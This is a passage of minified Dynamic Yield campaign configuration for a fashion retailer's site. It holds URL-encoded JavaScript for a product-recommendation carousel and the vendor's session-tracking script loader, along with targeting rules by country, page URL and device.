A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%3C/div%3E%0A%20%20%0A%3C/div%3E","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AaddCurrencyToPrices();%0AaddWrapperClass();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%20%20setupCenteredNavigation();%0A%20%20triggerCascadeAnimation();%0A%0A%20%20var%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price.forEach(function(pContainer)%20%7B%0A%20%20%20%20var%20wasPrice%20=%20pContainer.getAttribute(%22data-dy-was-price%22);%0A%20%20%20%20if%20(wasPrice)%20wasPrice%20=%20wasPrice.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addWrapperClass()%20%7B%0A%20%20var%20dyUnitWrapper%20=%20container.closest('.dy_unit');%0A%20%20if%20(dyUnitWrapper)%20%7B%0A%20%20%20%20dyUnitWrapper.classList.add('dy-background-wrapper');%0A%20%20%7D%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20%22%22).trim();%0A%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20const%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20const%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20speed:%20500,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20576:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20768:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%203.5%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY%20-%201,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20-%201%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201280:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-',%0A%20%20%20%20observer:%20true,%0A%20%20%20%20observeParents:%20true,%0A%20%20%20%20observeSlideChildren:%20true%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22touchEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20img.addEventListener('load',%20positionArrowsAtImageCenter);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20if%20(!firstImage%20%7C%7C%20firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20var%20imageTop%20=%200;%0A%0A%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20var%20sliderWrapper%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20if%20(sliderWrapper)%20%7B%0A%20%20%20%20%20%20var%20sliderRect%20=%20sliderWrapper.getBoundingClientRect();%0A%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20triggerCascadeAnimation()%20%7B%0A%20%20container.classList.add('dy-animate-products');%0A%20%20//%20Fire%20custom%20event%20to%20track%20widget%20impression%0A%20%20DY.API('event',%20%7Bname:'OPTI763-reccs-impression-B',%20properties:%7B%7D%7D);%0A%7D%0A",'{"conditions":[{"field":"sale","method":"equals","relation":"OR","type":"string","values":["false"]}],"negation":false,"relation":"AND"}',"%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Similar%2520styles%2520for%2520you%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%228%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:297421,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:16,%22translations%22:%7B%7D%7D%7D%7D","PayPal Pay-In-3 Messaging - New Visitors Only - LIVE 01/05/25","1361505","1361506","1361507","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22,isSesNew=!1;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=DYO.SessionUtils.getHybridSession().value%7Dcatch(e)%7B%7Dtry%7BisSesNew=DYO.SessionUtils.getHybridSession().isNew%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22)+%22&isSesNew=%22+isSesNew,dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2046335,experiment:1666437,frequency:0,gaControlGroupMethod:"random",height:1,name:t[333],objectType:5,status:"ACTIVE",variations:{102970348:{cssCode:"",htmlCode:"",jsCode:t[334],name:t[333],params:t[8],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[333],subType:"action",placements:[]},1298559:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17241131,audDisjCondId:16464559,includeUrlParams:!0,selectParameter:"UA",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217823,audDisjCondId:16444193,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217821,audDisjCondId:16444191,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2236232,experiment:1724574,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460860:{cssCode:t[7],htmlCode:t[6],jsCode:"",name:t[5],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1298560:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[10],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17241173,audDisjCondId:16464601,includeUrlParams:!0,selectParameter:"IL",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217828,audDisjCondId:16444198,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217826,audDisjCondId:16444196,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2236235,experiment:1724575,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460866:{cssCode:t[13],htmlCode:t[12],jsCode:"",name:t[11],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[10],subType:"tag",placements:[]},1298561:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17217832,audDisjCondId:16444202,includeUrlParams:!0,selectParameter:"RU",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217833,audDisjCondId:16444203,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217831,audDisjCondId:16444201,includeUrlParams:!1,selectParameter:t[3],selectMethod:"equals"}]}],smartObject:{id:2236239,experiment:1724576,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460874:{cssCode:t[17],htmlCode:t[16],jsCode:"",name:t[15],params:t[8],resources:t[9],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1298562:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[18],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"header",inIframe:null,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17217853,audDisjCondId:16444223,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:3}]},{ttw:3e3,condType:t[20],conds:[{id:17217854,audDisjCondId:16444224,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:17217848,audDisjCondId:16444218,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217849,audDisjCondId:16444219,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17250670,audDisjCondId:16473485,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]}],smartObject:{id:2236245,experiment:1724579,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{103460887:{cssCode:t[23],htmlCode:t[22],jsCode:t[24],name:t[21],params:t[8],resources:t[9],renderType:"html"},103460888:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[18],subType:"tag",placements:[]},1298563:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[74],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17217879,audDisjCondId:16444241,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:17217880,audDisjCondId:16444242,includeUrlParams:!1,selectParameter:"/p/",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217881,audDisjCondId:16444243,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217883,audDisjCondId:16444245,includeUrlParams:!1,selectParameter:"checkout",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217885,audDisjCondId:16444247,includeUrlParams:!1,selectParameter:"/help",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217886,audDisjCondId:16444248,includeUrlParams:!1,selectParameter:"/login",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217887,audDisjCondId:16444249,includeUrlParams:!1,selectParameter:"/thread",selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217888,audDisjCondId:16444250,includeUrlParams:!1,selectParameter:t[75],selectMethod:t[19]}]},{ttw:0,condType:t[2],conds:[{id:17217889,audDisjCondId:16444251,includeUrlParams:!1,selectParameter:t[3],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:17217890,audDisjCondId:16444252,includeUrlParams:!1,selectParameter:t[76],selectMethod:t[19]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217891,audDisjCondId:16444253,includeUrlParams:!0,parameter:10843,selectParameter:"0",selectMethod:"equals",jsCode:t[77]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17217892,audDisjCondId:16444254,includeUrlParams:!0,parameter:10840,selectParameter:"0",selectMethod:"gt",jsCode:t[78]}]},{ttw:0,condType:"_Evaluator",conds:[{id:17329077,audDisjCondId:16542570,includeUrlParams:!0,parameter:10996,selectParameter:"0",selectMethod:"equals",jsCode:t[79]}]},{ttw:3e3,condType:t[80],conds:[{id:17217894,audDisjCondId:16444256,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:17217879,audDisjCondId:16444241,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2236251,experiment:1724582,experimentMode:"manual",frequency:86400,gaControlGroupMethod:"no_action",height:1,name:t[4],objectType:5,status:"ACTIVE",variations:{103460899:{cssCode:t[81],htmlCode:"",jsCode:t[82],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[74],subType:"action",placements:[]},1298565:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[83],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",